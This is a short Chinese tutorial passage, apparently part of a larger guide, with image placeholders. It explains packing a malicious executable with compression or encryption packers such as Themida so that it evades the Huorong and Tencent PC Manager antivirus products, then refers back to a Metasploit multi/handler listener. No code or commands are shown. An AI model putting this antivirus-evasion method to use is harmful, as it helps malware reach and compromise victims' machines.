

加壳:压缩壳,加密壳

可以过火绒 腾讯管家



可以用Themida软件进行加壳处理,这样可以躲避火绒 腾讯管家的查杀

这时他会生成另外一个软件,就是加了壳的,可以躲过一些杀毒软件的查杀

然后就可以继续按照上面说的开启exploit(multi/handler)模板部署并且去监听